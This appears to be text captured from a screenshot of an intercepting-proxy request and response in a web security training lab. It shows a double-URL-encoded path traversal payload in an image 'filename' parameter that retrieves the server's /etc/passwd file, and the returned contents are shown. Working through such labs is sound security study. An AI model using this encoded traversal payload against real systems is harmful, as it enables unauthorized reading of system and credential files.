 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%
32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%6
5%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc/passwd HTTP/2
2 Host: 0afb00bf0326df27834019cc00be0040.web-security-academy.net
3 Cookie: session=eldRSbksW4NfxVoEp83bezZcfYS6OdNt
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin